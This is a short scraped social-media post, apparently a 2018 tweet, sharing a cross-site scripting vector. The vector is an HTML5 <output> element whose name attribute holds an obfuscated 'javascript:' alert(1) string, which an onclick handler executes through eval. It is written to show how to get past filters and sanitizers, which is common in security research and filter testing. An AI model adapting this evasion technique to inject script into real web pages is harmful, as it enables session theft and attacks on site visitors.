 #XSS: We now have an <output> tag in
HTML5 along with `name` attribute (see
quackit.com/html_5/tags/ht … )
Here goes
<output
name="jAvAsCriPt://&NewLine;\u0061ler&#1
16(1)" onclick="eval(name)">X</output>
4:19 AM - 7 Oct 2018
64 Retweets 176 Likes
2 64 176